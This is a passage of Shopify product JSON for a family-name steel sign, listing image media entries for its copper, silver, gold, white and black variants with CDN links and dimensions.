l":"\/products\/family-name-steel-sign","media":[{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Copper.png?v=1629562875","width":1000},{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Silver.png?v=1629562875","width":1000},{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Gold.png?v=1629562875","width":1000},{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-White.png?v=1629562875","width":1000},{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/MU-C004-00-Black.png?v=1629562875","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}